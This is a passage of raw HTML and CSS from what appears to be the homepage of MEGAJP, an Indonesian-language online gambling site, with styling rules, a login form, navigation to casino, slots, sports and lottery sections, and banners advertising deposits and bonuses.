  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/css/style.css?v=9.3.4">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes  fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://coreprognostex.com/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://coreprognostex.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://coreprognostex.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://coreprognostex.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://coreprognostex.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=cwG5ukQaeGlLcgxtU257P3S3EDUYoJR1VSOtZl0N4DVnAILrvHDngjLerXMcIh5pG05Kxg%3D%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026">
                                <a title="MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026" href="https://coreprognostex.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://coreprognostex.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://coreprognostex.com/captcha/login?ktrRIIa2" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://coreprognostex.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://coreprognostex.com/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://coreprognostex.com" id="home" class="current
 text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://coreprognostex.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://coreprognostex.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://coreprognostex.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://coreprognostex.com/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://coreprognostex.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://coreprognostex.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://coreprognostex.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://coreprognostex.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://coreprognostex.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://coreprognostex.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://coreprognostex.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://coreprognostex.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://coreprognostex.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">DEPOSIT VIA QR PAYMENT ! JAMINAN DEPOSIT DI PROSES HITUNGAN DETIK SETELAH SCAN &amp; BAYAR !!!</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Mainkan</a>
        <a class="btn-slider btn btn-success" href="https://coreprognostex.com/register">Daftar</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide3.png" alt="DEPOSIT QRIS" title="DEPOSIT QRIS" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide4.png" alt="DEPOSIT PROSES TERCEPAT" title="DEPOSIT PROSES TERCEPAT" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide5.png" alt="PERINGATAN" title="PERINGATAN" />
                              </div>
                                          </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide1-min.png" alt="MEGAJP" title="MEGAJP" /></a>
                  </div>
              <div class="item">
          <a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" alt="Slot Online" title="Slot Online" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide3-min.png" alt="Bonus Turnover Megajp" title="Bonus Turnover Megajp" /></a>
                      </div>
                  <div class="item"><a href="/"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide4-min.png" alt="Cashback MEGAJP" title="Cashback MEGAJP" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide5-min.png" alt="EVENT FREESPIN MEGAJP" title="EVENT FREESPIN MEGAJP" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide6-min.png" alt="BONUS HARIAN" title="BONUS HARIAN" />
  </a>
  <a class="" target='_blank' href="/">
    <img class="lazyload" src="https://coreprognostex.com/assets/img/game-slider2-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/k-slide7-min.png" alt="BONUS POEKR" title="BONUS POEKR" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://coreprognostex.com/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="/">
          <img class="img-fluid lazyload"  src="https://coreprognostex.com/assets/img/game-slider-holder.webp" data-original="https://i.ibb.co/StVRDzs/1.png" alt="LINK ALTERNATIF MEGAJP" title="LINK ALTERNATIF MEGAJP" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																		</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026.Hak Cipta Dilindungi.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>Lisensi</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Tanggung Jawab</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Rekan</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Metode Pembayaran</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							    																																												<li class="bank-status"><a class="bri online"></a></li>
																																														<li class="bank-status"><a class="mandiri online"></a></li>
																																														<li class="bank-status"><a class="bni online"></a></li>
																																														<li class="bank-status"><a class="permata online"></a></li>
																																														<li class="bank-status"><a class="ovo online"></a></li>
